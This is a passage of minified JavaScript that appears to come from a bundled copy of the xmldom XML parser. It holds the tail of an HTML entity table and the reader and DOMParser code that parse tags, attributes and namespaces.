:"\xE2\xA5\xA8",rx:"\xE2\u201E\u017E",Sacute:"\xC5\u0161",sacute:"\xC5\u203A",sbquo:"\xE2\u20AC\u0161",Sc:"\xE2\xAA\xBC",sc:"\xE2\u2030\xBB",scap:"\xE2\xAA\xB8",Scaron:"\xC5 ",scaron:"\xC5\xA1",sccue:"\xE2\u2030\xBD",scE:"\xE2\xAA\xB4",sce:"\xE2\xAA\xB0",Scedil:"\xC5\u017E",scedil:"\xC5\u0178",Scirc:"\xC5\u0153",scirc:"\xC5\x9D",scnap:"\xE2\xAA\xBA",scnE:"\xE2\xAA\xB6",scnsim:"\xE2\u2039\xA9",scpolint:"\xE2\xA8\u201C",scsim:"\xE2\u2030\xBF",Scy:"\xD0\xA1",scy:"\xD1\x81",sdot:"\xE2\u2039\u2026",sdotb:"\xE2\u0160\xA1",sdote:"\xE2\xA9\xA6",searhk:"\xE2\xA4\xA5",seArr:"\xE2\u2021\u02DC",searr:"\xE2\u2020\u02DC",searrow:"\xE2\u2020\u02DC",sect:"\xC2\xA7",semi:";",seswar:"\xE2\xA4\xA9",setminus:"\xE2\u02C6\u2013",setmn:"\xE2\u02C6\u2013",sext:"\xE2\u0153\xB6",Sfr:"\xF0\x9D\u201D\u2013",sfr:"\xF0\x9D\u201D\xB0",sfrown:"\xE2\u0152\xA2",sharp:"\xE2\u2122\xAF",SHCHcy:"\xD0\xA9",shchcy:"\xD1\u2030",SHcy:"\xD0\xA8",shcy:"\xD1\u02C6",ShortDownArrow:"\xE2\u2020\u201C",ShortLeftArrow:"\xE2\u2020\x90",shortmid:"\xE2\u02C6\xA3",shortparallel:"\xE2\u02C6\xA5",ShortRightArrow:"\xE2\u2020\u2019",ShortUpArrow:"\xE2\u2020\u2018",shy:"\xC2\xAD",Sigma:"\xCE\xA3",sigma:"\xCF\u0192",sigmaf:"\xCF\u201A",sigmav:"\xCF\u201A",sim:"\xE2\u02C6\xBC",simdot:"\xE2\xA9\xAA",sime:"\xE2\u2030\u0192",simeq:"\xE2\u2030\u0192",simg:"\xE2\xAA\u017E",simgE:"\xE2\xAA ",siml:"\xE2\xAA\x9D",simlE:"\xE2\xAA\u0178",simne:"\xE2\u2030\u2020",simplus:"\xE2\xA8\xA4",simrarr:"\xE2\xA5\xB2",slarr:"\xE2\u2020\x90",SmallCircle:"\xE2\u02C6\u02DC",smallsetminus:"\xE2\u02C6\u2013",smashp:"\xE2\xA8\xB3",smeparsl:"\xE2\xA7\xA4",smid:"\xE2\u02C6\xA3",smile:"\xE2\u0152\xA3",smt:"\xE2\xAA\xAA",smte:"\xE2\xAA\xAC",smtes:"\xE2\xAA\xAC\xEF\xB8\u20AC",SOFTcy:"\xD0\xAC",softcy:"\xD1\u0152",sol:"/",solb:"\xE2\xA7\u201E",solbar:"\xE2\u0152\xBF",Sopf:"\xF0\x9D\u2022\u0160",sopf:"\xF0\x9D\u2022\xA4",spades:"\xE2\u2122 ",spadesuit:"\xE2\u2122 ",spar:"\xE2\u02C6\xA5",sqcap:"\xE2\u0160\u201C",sqcaps:"\xE2\u0160\u201C\xEF\xB8\u20AC",sqcup:"\xE2\u0160\u201D",sqcups:"\xE2\u0160\u201D\xEF\xB8\u20AC",Sqrt:"\xE2\u02C6\u0161",sqsub:"\xE2\u0160\x8F",sqsube:"\xE2\u0160\u2018",sqsubset:"\xE2\u0160\x8F",sqsubseteq:"\xE2\u0160\u2018",sqsup:"\xE2\u0160\x90",sqsupe:"\xE2\u0160\u2019",sqsupset:"\xE2\u0160\x90",sqsupseteq:"\xE2\u0160\u2019",squ:"\xE2\u2013\xA1",Square:"\xE2\u2013\xA1",square:"\xE2\u2013\xA1",SquareIntersection:"\xE2\u0160\u201C",SquareSubset:"\xE2\u0160\x8F",SquareSubsetEqual:"\xE2\u0160\u2018",SquareSuperset:"\xE2\u0160\x90",SquareSupersetEqual:"\xE2\u0160\u2019",SquareUnion:"\xE2\u0160\u201D",squarf:"\xE2\u2013\xAA",squf:"\xE2\u2013\xAA",srarr:"\xE2\u2020\u2019",Sscr:"\xF0\x9D\u2019\xAE",sscr:"\xF0\x9D\u201C\u02C6",ssetmn:"\xE2\u02C6\u2013",ssmile:"\xE2\u0152\xA3",sstarf:"\xE2\u2039\u2020",Star:"\xE2\u2039\u2020",star:"\xE2\u02DC\u2020",starf:"\xE2\u02DC\u2026",straightepsilon:"\xCF\xB5",straightphi:"\xCF\u2022",strns:"\xC2\xAF",Sub:"\xE2\u2039\x90",sub:"\xE2\u0160\u201A",subdot:"\xE2\xAA\xBD",subE:"\xE2\xAB\u2026",sube:"\xE2\u0160\u2020",subedot:"\xE2\xAB\u0192",submult:"\xE2\xAB\x81",subnE:"\xE2\xAB\u2039",subne:"\xE2\u0160\u0160",subplus:"\xE2\xAA\xBF",subrarr:"\xE2\xA5\xB9",Subset:"\xE2\u2039\x90",subset:"\xE2\u0160\u201A",subseteq:"\xE2\u0160\u2020",subseteqq:"\xE2\xAB\u2026",SubsetEqual:"\xE2\u0160\u2020",subsetneq:"\xE2\u0160\u0160",subsetneqq:"\xE2\xAB\u2039",subsim:"\xE2\xAB\u2021",subsub:"\xE2\xAB\u2022",subsup:"\xE2\xAB\u201C",succ:"\xE2\u2030\xBB",succapprox:"\xE2\xAA\xB8",succcurlyeq:"\xE2\u2030\xBD",Succeeds:"\xE2\u2030\xBB",SucceedsEqual:"\xE2\xAA\xB0",SucceedsSlantEqual:"\xE2\u2030\xBD",SucceedsTilde:"\xE2\u2030\xBF",succeq:"\xE2\xAA\xB0",succnapprox:"\xE2\xAA\xBA",succneqq:"\xE2\xAA\xB6",succnsim:"\xE2\u2039\xA9",succsim:"\xE2\u2030\xBF",SuchThat:"\xE2\u02C6\u2039",Sum:"\xE2\u02C6\u2018",sum:"\xE2\u02C6\u2018",sung:"\xE2\u2122\xAA",Sup:"\xE2\u2039\u2018",sup:"\xE2\u0160\u0192",sup1:"\xC2\xB9",sup2:"\xC2\xB2",sup3:"\xC2\xB3",supdot:"\xE2\xAA\xBE",supdsub:"\xE2\xAB\u02DC",supE:"\xE2\xAB\u2020",supe:"\xE2\u0160\u2021",supedot:"\xE2\xAB\u201E",Superset:"\xE2\u0160\u0192",SupersetEqual:"\xE2\u0160\u2021",suphsol:"\xE2\u0178\u2030",suphsub:"\xE2\xAB\u2014",suplarr:"\xE2\xA5\xBB",supmult:"\xE2\xAB\u201A",supnE:"\xE2\xAB\u0152",supne:"\xE2\u0160\u2039",supplus:"\xE2\xAB\u20AC",Supset:"\xE2\u2039\u2018",supset:"\xE2\u0160\u0192",supseteq:"\xE2\u0160\u2021",supseteqq:"\xE2\xAB\u2020",supsetneq:"\xE2\u0160\u2039",supsetneqq:"\xE2\xAB\u0152",supsim:"\xE2\xAB\u02C6",supsub:"\xE2\xAB\u201D",supsup:"\xE2\xAB\u2013",swarhk:"\xE2\xA4\xA6",swArr:"\xE2\u2021\u2122",swarr:"\xE2\u2020\u2122",swarrow:"\xE2\u2020\u2122",swnwar:"\xE2\xA4\xAA",szlig:"\xC3\u0178",Tab:"	",target:"\xE2\u0152\u2013",Tau:"\xCE\xA4",tau:"\xCF\u201E",tbrk:"\xE2\u017D\xB4",Tcaron:"\xC5\xA4",tcaron:"\xC5\xA5",Tcedil:"\xC5\xA2",tcedil:"\xC5\xA3",Tcy:"\xD0\xA2",tcy:"\xD1\u201A",tdot:"\xE2\u0192\u203A",telrec:"\xE2\u0152\u2022",Tfr:"\xF0\x9D\u201D\u2014",tfr:"\xF0\x9D\u201D\xB1",there4:"\xE2\u02C6\xB4",Therefore:"\xE2\u02C6\xB4",therefore:"\xE2\u02C6\xB4",Theta:"\xCE\u02DC",theta:"\xCE\xB8",thetasym:"\xCF\u2018",thetav:"\xCF\u2018",thickapprox:"\xE2\u2030\u02C6",thicksim:"\xE2\u02C6\xBC",ThickSpace:"\xE2\x81\u0178\xE2\u20AC\u0160",thinsp:"\xE2\u20AC\u2030",ThinSpace:"\xE2\u20AC\u2030",thkap:"\xE2\u2030\u02C6",thksim:"\xE2\u02C6\xBC",THORN:"\xC3\u017E",thorn:"\xC3\xBE",Tilde:"\xE2\u02C6\xBC",tilde:"\xCB\u0153",TildeEqual:"\xE2\u2030\u0192",TildeFullEqual:"\xE2\u2030\u2026",TildeTilde:"\xE2\u2030\u02C6",times:"\xC3\u2014",timesb:"\xE2\u0160 ",timesbar:"\xE2\xA8\xB1",timesd:"\xE2\xA8\xB0",tint:"\xE2\u02C6\xAD",toea:"\xE2\xA4\xA8",top:"\xE2\u0160\xA4",topbot:"\xE2\u0152\xB6",topcir:"\xE2\xAB\xB1",Topf:"\xF0\x9D\u2022\u2039",topf:"\xF0\x9D\u2022\xA5",topfork:"\xE2\xAB\u0161",tosa:"\xE2\xA4\xA9",tprime:"\xE2\u20AC\xB4",TRADE:"\xE2\u201E\xA2",trade:"\xE2\u201E\xA2",triangle:"\xE2\u2013\xB5",triangledown:"\xE2\u2013\xBF",triangleleft:"\xE2\u2014\u0192",trianglelefteq:"\xE2\u0160\xB4",triangleq:"\xE2\u2030\u0153",triangleright:"\xE2\u2013\xB9",trianglerighteq:"\xE2\u0160\xB5",tridot:"\xE2\u2014\xAC",trie:"\xE2\u2030\u0153",triminus:"\xE2\xA8\xBA",TripleDot:"\xE2\u0192\u203A",triplus:"\xE2\xA8\xB9",trisb:"\xE2\xA7\x8D",tritime:"\xE2\xA8\xBB",trpezium:"\xE2\x8F\xA2",Tscr:"\xF0\x9D\u2019\xAF",tscr:"\xF0\x9D\u201C\u2030",TScy:"\xD0\xA6",tscy:"\xD1\u2020",TSHcy:"\xD0\u2039",tshcy:"\xD1\u203A",Tstrok:"\xC5\xA6",tstrok:"\xC5\xA7",twixt:"\xE2\u2030\xAC",twoheadleftarrow:"\xE2\u2020\u017E",twoheadrightarrow:"\xE2\u2020 ",Uacute:"\xC3\u0161",uacute:"\xC3\xBA",Uarr:"\xE2\u2020\u0178",uArr:"\xE2\u2021\u2018",uarr:"\xE2\u2020\u2018",Uarrocir:"\xE2\xA5\u2030",Ubrcy:"\xD0\u017D",ubrcy:"\xD1\u017E",Ubreve:"\xC5\xAC",ubreve:"\xC5\xAD",Ucirc:"\xC3\u203A",ucirc:"\xC3\xBB",Ucy:"\xD0\xA3",ucy:"\xD1\u0192",udarr:"\xE2\u2021\u2026",Udblac:"\xC5\xB0",udblac:"\xC5\xB1",udhar:"\xE2\xA5\xAE",ufisht:"\xE2\xA5\xBE",Ufr:"\xF0\x9D\u201D\u02DC",ufr:"\xF0\x9D\u201D\xB2",Ugrave:"\xC3\u2122",ugrave:"\xC3\xB9",uHar:"\xE2\xA5\xA3",uharl:"\xE2\u2020\xBF",uharr:"\xE2\u2020\xBE",uhblk:"\xE2\u2013\u20AC",ulcorn:"\xE2\u0152\u0153",ulcorner:"\xE2\u0152\u0153",ulcrop:"\xE2\u0152\x8F",ultri:"\xE2\u2014\xB8",Umacr:"\xC5\xAA",umacr:"\xC5\xAB",uml:"\xC2\xA8",UnderBar:"_",UnderBrace:"\xE2\x8F\u0178",UnderBracket:"\xE2\u017D\xB5",UnderParenthesis:"\xE2\x8F\x9D",Union:"\xE2\u2039\u0192",UnionPlus:"\xE2\u0160\u017D",Uogon:"\xC5\xB2",uogon:"\xC5\xB3",Uopf:"\xF0\x9D\u2022\u0152",uopf:"\xF0\x9D\u2022\xA6",UpArrow:"\xE2\u2020\u2018",Uparrow:"\xE2\u2021\u2018",uparrow:"\xE2\u2020\u2018",UpArrowBar:"\xE2\xA4\u2019",UpArrowDownArrow:"\xE2\u2021\u2026",UpDownArrow:"\xE2\u2020\u2022",Updownarrow:"\xE2\u2021\u2022",updownarrow:"\xE2\u2020\u2022",UpEquilibrium:"\xE2\xA5\xAE",upharpoonleft:"\xE2\u2020\xBF",upharpoonright:"\xE2\u2020\xBE",uplus:"\xE2\u0160\u017D",UpperLeftArrow:"\xE2\u2020\u2013",UpperRightArrow:"\xE2\u2020\u2014",Upsi:"\xCF\u2019",upsi:"\xCF\u2026",upsih:"\xCF\u2019",Upsilon:"\xCE\xA5",upsilon:"\xCF\u2026",UpTee:"\xE2\u0160\xA5",UpTeeArrow:"\xE2\u2020\xA5",upuparrows:"\xE2\u2021\u02C6",urcorn:"\xE2\u0152\x9D",urcorner:"\xE2\u0152\x9D",urcrop:"\xE2\u0152\u017D",Uring:"\xC5\xAE",uring:"\xC5\xAF",urtri:"\xE2\u2014\xB9",Uscr:"\xF0\x9D\u2019\xB0",uscr:"\xF0\x9D\u201C\u0160",utdot:"\xE2\u2039\xB0",Utilde:"\xC5\xA8",utilde:"\xC5\xA9",utri:"\xE2\u2013\xB5",utrif:"\xE2\u2013\xB4",uuarr:"\xE2\u2021\u02C6",Uuml:"\xC3\u0153",uuml:"\xC3\xBC",uwangle:"\xE2\xA6\xA7",vangrt:"\xE2\xA6\u0153",varepsilon:"\xCF\xB5",varkappa:"\xCF\xB0",varnothing:"\xE2\u02C6\u2026",varphi:"\xCF\u2022",varpi:"\xCF\u2013",varpropto:"\xE2\u02C6\x9D",vArr:"\xE2\u2021\u2022",varr:"\xE2\u2020\u2022",varrho:"\xCF\xB1",varsigma:"\xCF\u201A",varsubsetneq:"\xE2\u0160\u0160\xEF\xB8\u20AC",varsubsetneqq:"\xE2\xAB\u2039\xEF\xB8\u20AC",varsupsetneq:"\xE2\u0160\u2039\xEF\xB8\u20AC",varsupsetneqq:"\xE2\xAB\u0152\xEF\xB8\u20AC",vartheta:"\xCF\u2018",vartriangleleft:"\xE2\u0160\xB2",vartriangleright:"\xE2\u0160\xB3",Vbar:"\xE2\xAB\xAB",vBar:"\xE2\xAB\xA8",vBarv:"\xE2\xAB\xA9",Vcy:"\xD0\u2019",vcy:"\xD0\xB2",VDash:"\xE2\u0160\xAB",Vdash:"\xE2\u0160\xA9",vDash:"\xE2\u0160\xA8",vdash:"\xE2\u0160\xA2",Vdashl:"\xE2\xAB\xA6",Vee:"\xE2\u2039\x81",vee:"\xE2\u02C6\xA8",veebar:"\xE2\u0160\xBB",veeeq:"\xE2\u2030\u0161",vellip:"\xE2\u2039\xAE",Verbar:"\xE2\u20AC\u2013",verbar:"|",Vert:"\xE2\u20AC\u2013",vert:"|",VerticalBar:"\xE2\u02C6\xA3",VerticalLine:"|",VerticalSeparator:"\xE2\x9D\u02DC",VerticalTilde:"\xE2\u2030\u20AC",VeryThinSpace:"\xE2\u20AC\u0160",Vfr:"\xF0\x9D\u201D\u2122",vfr:"\xF0\x9D\u201D\xB3",vltri:"\xE2\u0160\xB2",vnsub:"\xE2\u0160\u201A\xE2\u0192\u2019",vnsup:"\xE2\u0160\u0192\xE2\u0192\u2019",Vopf:"\xF0\x9D\u2022\x8D",vopf:"\xF0\x9D\u2022\xA7",vprop:"\xE2\u02C6\x9D",vrtri:"\xE2\u0160\xB3",Vscr:"\xF0\x9D\u2019\xB1",vscr:"\xF0\x9D\u201C\u2039",vsubnE:"\xE2\xAB\u2039\xEF\xB8\u20AC",vsubne:"\xE2\u0160\u0160\xEF\xB8\u20AC",vsupnE:"\xE2\xAB\u0152\xEF\xB8\u20AC",vsupne:"\xE2\u0160\u2039\xEF\xB8\u20AC",Vvdash:"\xE2\u0160\xAA",vzigzag:"\xE2\xA6\u0161",Wcirc:"\xC5\xB4",wcirc:"\xC5\xB5",wedbar:"\xE2\xA9\u0178",Wedge:"\xE2\u2039\u20AC",wedge:"\xE2\u02C6\xA7",wedgeq:"\xE2\u2030\u2122",weierp:"\xE2\u201E\u02DC",Wfr:"\xF0\x9D\u201D\u0161",wfr:"\xF0\x9D\u201D\xB4",Wopf:"\xF0\x9D\u2022\u017D",wopf:"\xF0\x9D\u2022\xA8",wp:"\xE2\u201E\u02DC",wr:"\xE2\u2030\u20AC",wreath:"\xE2\u2030\u20AC",Wscr:"\xF0\x9D\u2019\xB2",wscr:"\xF0\x9D\u201C\u0152",xcap:"\xE2\u2039\u201A",xcirc:"\xE2\u2014\xAF",xcup:"\xE2\u2039\u0192",xdtri:"\xE2\u2013\xBD",Xfr:"\xF0\x9D\u201D\u203A",xfr:"\xF0\x9D\u201D\xB5",xhArr:"\xE2\u0178\xBA",xharr:"\xE2\u0178\xB7",Xi:"\xCE\u017E",xi:"\xCE\xBE",xlArr:"\xE2\u0178\xB8",xlarr:"\xE2\u0178\xB5",xmap:"\xE2\u0178\xBC",xnis:"\xE2\u2039\xBB",xodot:"\xE2\xA8\u20AC",Xopf:"\xF0\x9D\u2022\x8F",xopf:"\xF0\x9D\u2022\xA9",xoplus:"\xE2\xA8\x81",xotime:"\xE2\xA8\u201A",xrArr:"\xE2\u0178\xB9",xrarr:"\xE2\u0178\xB6",Xscr:"\xF0\x9D\u2019\xB3",xscr:"\xF0\x9D\u201C\x8D",xsqcup:"\xE2\xA8\u2020",xuplus:"\xE2\xA8\u201E",xutri:"\xE2\u2013\xB3",xvee:"\xE2\u2039\x81",xwedge:"\xE2\u2039\u20AC",Yacute:"\xC3\x9D",yacute:"\xC3\xBD",YAcy:"\xD0\xAF",yacy:"\xD1\x8F",Ycirc:"\xC5\xB6",ycirc:"\xC5\xB7",Ycy:"\xD0\xAB",ycy:"\xD1\u2039",yen:"\xC2\xA5",Yfr:"\xF0\x9D\u201D\u0153",yfr:"\xF0\x9D\u201D\xB6",YIcy:"\xD0\u2021",yicy:"\xD1\u2014",Yopf:"\xF0\x9D\u2022\x90",yopf:"\xF0\x9D\u2022\xAA",Yscr:"\xF0\x9D\u2019\xB4",yscr:"\xF0\x9D\u201C\u017D",YUcy:"\xD0\xAE",yucy:"\xD1\u017D",Yuml:"\xC5\xB8",yuml:"\xC3\xBF",Zacute:"\xC5\xB9",zacute:"\xC5\xBA",Zcaron:"\xC5\xBD",zcaron:"\xC5\xBE",Zcy:"\xD0\u2014",zcy:"\xD0\xB7",Zdot:"\xC5\xBB",zdot:"\xC5\xBC",zeetrf:"\xE2\u201E\xA8",ZeroWidthSpace:"\xE2\u20AC\u2039",Zeta:"\xCE\u2013",zeta:"\xCE\xB6",Zfr:"\xE2\u201E\xA8",zfr:"\xF0\x9D\u201D\xB7",ZHcy:"\xD0\u2013",zhcy:"\xD0\xB6",zigrarr:"\xE2\u2021\x9D",Zopf:"\xE2\u201E\xA4",zopf:"\xF0\x9D\u2022\xAB",Zscr:"\xF0\x9D\u2019\xB5",zscr:"\xF0\x9D\u201C\x8F",zwj:"\xE2\u20AC\x8D",zwnj:"\xE2\u20AC\u0152"}),e.entityMap=e.HTML_ENTITIES}),Hr=(qr.XML_ENTITIES,qr.HTML_ENTITIES,qr.entityMap,Nr.NAMESPACE),Gs=/[A-Z_a-z\xC0-\xD6\xD8-\xF6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD]/,Xs=new RegExp("[\\-\\.0-9"+Gs.source.slice(1,-1)+"\\u00B7\\u0300-\\u036F\\u203F-\\u2040]"),Pu=new RegExp("^"+Gs.source+Xs.source+"*(?::"+Gs.source+Xs.source+"*)?$"),Vr=0,ts=1,Ks=2,aa=3,Ys=4,$r=5,zr=6,oa=7;function Wr(i,e){this.message=i,this.locator=e,Error.captureStackTrace&&Error.captureStackTrace(this,Wr)}function Lu(){}function Du(i,e){return e.lineNumber=i.lineNumber,e.columnNumber=i.columnNumber,e}function Ou(i,e,t){for(var s=i.tagName,r=null,n=i.length;n--;){var l=i[n],p=l.qName,u=l.value,p=0<(g=p.indexOf(":"))?(y=l.prefix=p.slice(0,g),S=p.slice(g+1),y==="xmlns"&&S):(y=null,(S=p)==="xmlns"&&"");l.localName=S,p!==!1&&(r==null&&(r={},Ru(t,t={})),t[p]=r[p]=u,l.uri=Hr.XMLNS,e.startPrefixMapping(p,u))}for(var y,n=i.length;n--;)(y=(l=i[n]).prefix)&&(y==="xml"&&(l.uri=Hr.XML),y!=="xmlns")&&(l.uri=t[y||""]);var g,S=0<(g=s.indexOf(":"))?(y=i.prefix=s.slice(0,g),i.localName=s.slice(g+1)):(y=null,i.localName=s),T=i.uri=t[y||""];if(e.startElement(T,S,s,i),!i.closed)return i.currentNSMap=t,i.localNSMap=r,1;if(e.endElement(T,S,s),r)for(y in r)Object.prototype.hasOwnProperty.call(r,y)&&e.endPrefixMapping(y)}function Ru(i,e){for(var t in i)Object.prototype.hasOwnProperty.call(i,t)&&(e[t]=i[t])}function Nu(){this.attributeNames={}}(Wr.prototype=new Error).name=Wr.name,Lu.prototype={parse:function(i,e,t){var s=this.domBuilder;s.startDocument(),Ru(e,e={}),function(r,n,l,u,p){function y(te){var ie=te.slice(1,-1);return Object.hasOwnProperty.call(l,ie)?l[ie]:ie.charAt(0)==="#"?65535<(ie=parseInt(ie.substr(1).replace("x","0x")))?(ie-=65536,String.fromCharCode(55296+(ie>>10),56320+(1023&ie))):String.fromCharCode(ie):(p.error("entity not found:"+te),te)}function g(te){var ie;M<te&&(ie=r.substring(M,te).replace(/&#?\w+;/g,y),P&&S(M),u.characters(ie,0,te-M),M=te)}function S(te,ie){for(;C<=te&&(ie=L.exec(r));)T=ie.index,C=T+ie[0].length,P.lineNumber++;P.columnNumber=te-T+1}for(var T=0,C=0,L=/.*(?:\r\n?|\n)|.*$/g,P=u.locator,O=[{currentNSMap:n}],R={},M=0;;){try{var q,W,G=r.indexOf("<",M);if(G<0)return r.substr(M).match(/^\s*$/)||(q=u.doc,W=q.createTextNode(r.substr(M)),q.appendChild(W),u.currentElement=W);switch(M<G&&g(G),r.charAt(G+1)){case"/":var ne=r.indexOf(">",G+3),Q=r.substring(G+2,ne).replace(/[ \t\n\r]+$/g,""),de=O.pop(),ee=(ne<0?(Q=r.substring(G+2).replace(/[\s<].*/,""),p.error("end tag name: "+Q+" is not complete:"+de.tagName),ne=G+1+Q.length):Q.match(/\s</)&&(Q=Q.replace(/[\s<].*/,""),p.error("end tag name: "+Q+" maybe not complete"),ne=G+1+Q.length),de.localNSMap),ue=de.tagName==Q;if(ue||de.tagName&&de.tagName.toLowerCase()==Q.toLowerCase()){if(u.endElement(de.uri,de.localName,Q),ee)for(var be in ee)Object.prototype.hasOwnProperty.call(ee,be)&&u.endPrefixMapping(be);ue||p.fatalError("end tag name: "+Q+" is not match the current start tagName:"+de.tagName)}else O.push(de);ne++;break;case"?":P&&S(G),ne=function(te,ie,Pe){var Le=te.indexOf("?>",ie);return Le&&(te=te.substring(ie,Le).match(/^<\?(\S*)\s*([\s\S]*?)\s*$/),te)?(te[0].length,Pe.processingInstruction(te[1],te[2]),Le+2):-1}(r,G,u);break;case"!":P&&S(G),ne=function(te,ie,Pe,Le){{if(te.charAt(ie+2)==="-")return te.charAt(ie+3)==="-"?(Ne=te.indexOf("-->",ie+4),ie<Ne?(Pe.comment(te,ie+4,Ne-ie-4),Ne+3):(Le.error("Unclosed comment"),-1)):-1;if(te.substr(ie+3,6)=="CDATA[")return Ne=te.indexOf("]]>",ie+9),Pe.startCDATA(),Pe.characters(te,ie+9,Ne-ie-9),Pe.endCDATA(),Ne+3;var lt,Le=function(Ze,De){var Oe,ke=[],fe=/'[^']+'|"[^"]+"|[^\s<>\/=]+=?|(\/?\s*>|<)/g;for(fe.lastIndex=De,fe.exec(Ze);Oe=fe.exec(Ze);)if(ke.push(Oe),Oe[1])return ke}(te,ie),Ne=Le.length;if(1<Ne&&/!doctype/i.test(Le[0][0]))return te=Le[1][0],lt=ie=!1,3<Ne&&(/^public$/i.test(Le[2][0])?(ie=Le[3][0],lt=4<Ne&&Le[4][0]):/^system$/i.test(Le[2][0])&&(lt=Le[3][0])),Le=Le[Ne-1],Pe.startDTD(te,ie,lt),Pe.endDTD(),Le.index+Le[0].length}return-1}(r,G,u,p);break;default:P&&S(G);var le=new Nu,Qe=O[O.length-1].currentNSMap,ne=function(te,ie,Pe,Le,lt,Ne){function kt(pi,Jt,ji){Pe.attributeNames.hasOwnProperty(pi)&&Ne.fatalError("Attribute "+pi+" redefined"),Pe.addValue(pi,Jt.replace(/[\t\n\r]/g," ").replace(/&#?\w+;/g,lt),ji)}for(var Ze,De=++ie,Oe=Vr;;){var ke=te.charAt(De);switch(ke){case"=":if(Oe===ts)Ze=te.slice(ie,De);else if(Oe!==Ks)throw new Error("attribute equal must after attrName");Oe=aa;break;case"'":case'"':if(Oe===aa||Oe===ts){if(Oe===ts&&(Ne.warning('attribute value must after "="'),Ze=te.slice(ie,De)),ie=De+1,!(0<(De=te.indexOf(ke,ie))))throw new Error("attribute value no end '"+ke+"' match");fe=te.slice(ie,De),kt(Ze,fe,ie-1)}else{if(Oe!=Ys)throw new Error('attribute value must after "="');fe=te.slice(ie,De),kt(Ze,fe,ie),Ne.warning('attribute "'+Ze+'" missed start quot('+ke+")!!"),ie=De+1}Oe=$r;break;case"/":switch(Oe){case Vr:Pe.setTagName(te.slice(ie,De));case $r:case zr:case oa:Oe=oa,Pe.closed=!0;case Ys:case ts:break;case Ks:Pe.closed=!0;break;default:throw new Error("attribute invalid close char('/')")}break;case"":return Ne.error("unexpected end of input"),Oe==Vr&&Pe.setTagName(te.slice(ie,De)),De;case">":switch(Oe){case Vr:Pe.setTagName(te.slice(ie,De));case $r:case zr:case oa:break;case Ys:case ts:(fe=te.slice(ie,De)).slice(-1)==="/"&&(Pe.closed=!0,fe=fe.slice(0,-1));case Ks:Oe===Ks&&(fe=Ze),Oe==Ys?(Ne.warning('attribute "'+fe+'" missed quot(")!'),kt(Ze,fe,ie)):(Hr.isHTML(Le[""])&&fe.match(/^(?:disabled|checked|selected)$/i)||Ne.warning('attribute "'+fe+'" missed value!! "'+fe+'" instead!!'),kt(fe,fe,ie));break;case aa:throw new Error("attribute value missed!!")}return De;case"\xC2\u20AC":ke=" ";default:if(ke<=" ")switch(Oe){case Vr:Pe.setTagName(te.slice(ie,De)),Oe=zr;break;case ts:Ze=te.slice(ie,De),Oe=Ks;break;case Ys:var fe=te.slice(ie,De);Ne.warning('attribute "'+fe+'" missed quot(")!!'),kt(Ze,fe,ie);case $r:Oe=zr}else switch(Oe){case Ks:Pe.tagName,Hr.isHTML(Le[""])&&Ze.match(/^(?:disabled|checked|selected)$/i)||Ne.warning('attribute "'+Ze+'" missed value!! "'+Ze+'" instead2!!'),kt(Ze,Ze,ie),ie=De,Oe=ts;break;case $r:Ne.warning('attribute space is required"'+Ze+'"!!');case zr:Oe=ts,ie=De;break;case aa:Oe=Ys,ie=De;break;case oa:throw new Error("elements closed character '/' and '>' must be connected to")}}De++}}(r,G,le,Qe,y,p),Ae=le.length;if(!le.closed&&function(te,ie,Pe,Le){var lt=Le[Pe];return lt==null&&((lt=te.lastIndexOf("</"+Pe+">"))<ie&&(lt=te.lastIndexOf("</"+Pe)),Le[Pe]=lt),lt<ie}(r,ne,le.tagName,R)&&(le.closed=!0,l.nbsp||p.warning("unclosed xml attribute")),P&&Ae){for(var xe=Du(P,{}),pt=0;pt<Ae;pt++){var Yt=le[pt];S(Yt.offset),Yt.locator=Du(P,{})}u.locator=xe,Ou(le,u,Qe)&&O.push(le),u.locator=P}else Ou(le,u,Qe)&&O.push(le);Hr.isHTML(le.uri)&&!le.closed?ne=function(te,ie,Pe,Le,lt){if(/^(?:script|textarea)$/i.test(Pe)){var Ne=te.indexOf("</"+Pe+">",ie),te=te.substring(ie+1,Ne);if(/[&<]/.test(te))return/^script$/i.test(Pe)||(te=te.replace(/&#?\w+;/g,Le)),lt.characters(te,0,te.length),Ne}return ie+1}(r,ne,le.tagName,y,u):ne++}}catch(te){if(te instanceof Wr)throw te;p.error("element parse error: "+te),ne=-1}M<ne?M=ne:g(Math.max(G,M)+1)}}(i,e,t,s,this.errorHandler),s.endDocument()}},Nu.prototype={setTagName:function(i){if(!Pu.test(i))throw new Error("invalid tagName:"+i);this.tagName=i},addValue:function(i,e,t){if(!Pu.test(i))throw new Error("invalid attribute:"+i);this.attributeNames[i]=this.length,this[this.length++]={qName:i,value:e,offset:t}},length:0,getLocalName:function(i){return this[i].localName},getLocator:function(i){return this[i].locator},getQName:function(i){return this[i].qName},getURI:function(i){return this[i].uri},getValue:function(i){return this[i].value}};var Js={XMLReader:Lu,ParseError:Wr},yg=na.DOMImplementation,Mu=Nr.NAMESPACE,vg=Js.ParseError,_g=Js.XMLReader;function Uu(i){return i.replace(/\r[\n\u0085]/g,`
`).replace(/[\r\u0085\u2028]/g,`
`)}function Bu(i){this.options=i||{locator:{}}}function Gr(){this.cdata=!1}function Qs(i,e){e.lineNumber=i.lineNumber,e.columnNumber=i.columnNumber}function bg(i){if(i)return`
@`+(i.systemId||"")+"#[line:"+i.lineNumber+",col:"+i.columnNumber+"]"}function Fu(i,e,t){return typeof i=="string"?i.substr(e,t):i.length>=e+t||e?new java.lang.String(i,e,t)+"":i}function la(i,e){(i.currentElement||i.doc).appendChild(e)}Bu.prototype.parseFromString=function(i,u){var t=this.options,s=new _g,r=t.domBuilder||new Gr,y=t.errorHandler,n=t.locator,l=t.xmlns||{},u=/\/x?html?$/.test(u),p=u?qr.HTML_ENTITIES:qr.XML_ENTITIES,y=(n&&r.setDocumentLocator(n),s.errorHandler=function(g,S,T){if(!g){if(S instanceof Gr)return S;g=S}var C={},L=g instanceof Function;function P(O){var R=g[O];!R&&L&&(R=g.length==2?function(M){g(O,M)}:g),C[O]=R?function(M){R("[xmldom "+O+"]	"+M+bg(T))}:function(){}}return T=T||{},P("warning"),P("error"),P("fatalError"),C}(y,r,n),s.domBuilder=t.domBuilder||r,u&&(l[""]=Mu.HTML),l.xml=l.xml||Mu.XML,t.normalizeLineEndings||Uu);return i&&typeof i=="string"?s.parse(y(i),l,p):s.errorHandler.error("invalid doc source"),r.doc},Gr.prototype={startDocument:function(){this.doc=new 